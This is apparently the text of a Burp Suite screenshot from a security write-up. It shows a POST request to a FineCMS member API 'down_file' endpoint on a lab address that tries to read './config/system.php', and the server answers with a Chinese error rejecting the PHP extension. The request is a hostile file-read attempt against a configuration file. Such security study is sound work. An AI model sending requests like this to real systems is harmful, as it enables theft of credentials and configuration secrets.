 Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 24
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=./config/system.php
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 0,
"code": "远程文件扩展名（php）不允许",
"id": 0
}
零组资料文库
先知社区